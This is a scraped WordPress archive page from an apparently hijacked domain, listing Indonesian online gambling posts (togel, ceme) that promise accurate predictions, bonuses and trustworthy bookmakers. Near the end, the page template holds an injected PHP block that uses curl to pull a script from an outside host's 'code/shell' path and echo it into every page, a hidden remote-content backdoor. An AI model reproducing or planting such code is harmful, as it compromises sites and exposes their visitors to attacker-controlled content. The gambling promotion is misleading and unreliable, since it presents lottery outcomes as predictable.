            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 29, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/cara-menang-togel-online-4d-tips-strategi/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Apakah Anda seorang pemain togel online 4D yang ingin meningkatkan peluang menang dalam permainan? Inilah tempat yang tepat untuk Anda! Pada artikel ini, kami akan memberikan tips dan strategi efektif&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9044" class="bs-blog-post list-blog post-9044 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Bonus-Togel-Online-1-720x380.jpg');">
        <a href="https://floridainauguralball.com/raih-bonus-togel-online-terbesar-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/raih-bonus-togel-online-terbesar-di-indonesia/">Raih Bonus Togel Online Terbesar di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 28, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/raih-bonus-togel-online-terbesar-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Jika Anda mencari penawaran bonus togel online terbaik serta keuntungan lainnya, Anda berada di tempat yang tepat. Kami menyediakan bonus deposit menarik dan cashback yang menguntungkan saat Anda bermain togel&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9047" class="bs-blog-post list-blog post-9047 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-Terbaik-720x380.jpg');">
        <a href="https://floridainauguralball.com/daftar-togel-online-terbaik-dan-terpercaya-2023/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/daftar-togel-online-terbaik-dan-terpercaya-2023/">Daftar Togel Online Terbaik dan Terpercaya 2023</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 27, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/daftar-togel-online-terbaik-dan-terpercaya-2023/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Untuk para penggemar judi togel, daftar situs Togel Online Terbaik dan Terpercaya untuk tahun 2023 adalah hal yang sangat penting. Dengan memilih situs-situs terbaik dan terpercaya, Anda dapat menjamin pengalaman&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9041" class="bs-blog-post list-blog post-9041 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Prediksi-Togel-Online-1-720x380.jpg');">
        <a href="https://floridainauguralball.com/prediksi-togel-online-akurat-dan-terpercaya/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/prediksi-togel-online-akurat-dan-terpercaya/">Prediksi Togel Online Akurat dan Terpercaya</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 26, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/prediksi-togel-online-akurat-dan-terpercaya/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Apakah Anda sering bermain togel online? Jika ya, maka Anda mungkin ingin meningkatkan peluang kemenangan Anda. Salah satu cara yang dapat Anda lakukan adalah dengan mengandalkan prediksi togel online yang&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9038" class="bs-blog-post list-blog post-9038 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-Resmi-1-720x380.jpg');">
        <a href="https://floridainauguralball.com/togel-online-resmi-terpercaya-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/togel-online-resmi-terpercaya-di-indonesia/">Togel Online Resmi Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 25, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/togel-online-resmi-terpercaya-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Selamat datang di situs togel online resmi terpercaya di Indonesia. Kami adalah bandar togel terbaik yang menyediakan pengalaman bermain togel online dengan aman dan terjamin. Nikmati taruhan togel online yang&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9035" class="bs-blog-post list-blog post-9035 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Bandar-Togel-Online-720x380.jpg');">
        <a href="https://floridainauguralball.com/bandar-togel-online-terpercaya-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/bandar-togel-online-terpercaya-di-indonesia/">Bandar Togel Online Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 24, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/bandar-togel-online-terpercaya-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Selamat datang di artikel kami yang akan membahas tentang Bandar Togel Online terpercaya di Indonesia. Menemukan agen togel online yang dapat dipercaya adalah hal yang sangat penting bagi para pecinta&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9032" class="bs-blog-post list-blog post-9032 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Daftar-Togel-Online-720x380.jpg');">
        <a href="https://floridainauguralball.com/cara-mudah-daftar-togel-online-terpercaya/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/cara-mudah-daftar-togel-online-terpercaya/">Cara Mudah Daftar Togel Online Terpercaya</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 23, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/cara-mudah-daftar-togel-online-terpercaya/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Selamat datang di artikel ini yang akan membahas cara mudah daftar togel online di situs terpercaya. Kami akan memberikan panduan lengkap tentang proses pendaftaran togel online dan mengenalkan Anda pada&hellip;</p>
            </article>
        </div> 
     
        <div id="post-9029" class="bs-blog-post list-blog post-9029 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-permainan-togel tag-prediksi-togel tag-situs-togel tag-togel tag-togel-hongkong tag-togel-online tag-togel-sidney tag-togel-singapura tag-togel-wla-world-lottery-association">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/03/Situs-Togel-Online-720x380.jpg');">
        <a href="https://floridainauguralball.com/situs-togel-online-terpercaya-di-indonesia-2/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                      <h4 class="title"><a href="https://floridainauguralball.com/situs-togel-online-terpercaya-di-indonesia-2/">Situs Togel Online Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2024/03/"><time datetime="">March 22, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://floridainauguralball.com/situs-togel-online-terpercaya-di-indonesia-2/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Selamat datang di artikel ini yang akan membahas tentang situs togel online terpercaya di Indonesia. Jika Anda mencari situs togel online terbaik dan dapat dipercaya untuk bermain togel secara online,&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
            
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://floridainauguralball.com/tag/situs-togel/page/2/">2</a>
<a class="next page-numbers" href="https://floridainauguralball.com/tag/situs-togel/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                <div class="navigation"><p><a href="https://floridainauguralball.com/tag/situs-togel/page/2/" >Next Page &raquo;</a></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/">Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/">Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/">Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/">Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpopuler-dengan-permainan-ceme-keliling-asli/">Agen Judi Ceme Online Terpopuler Dengan Permainan Ceme Keliling Asli Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmqk-fgw8b-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/" title="Permalink to: Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal"> Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmrk-9maiu-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/" title="Permalink to: Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas"> Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmst-1l55n-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/" title="Permalink to: Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat"> Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmu8-bxjz4-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/" title="Permalink to: Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya"> Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
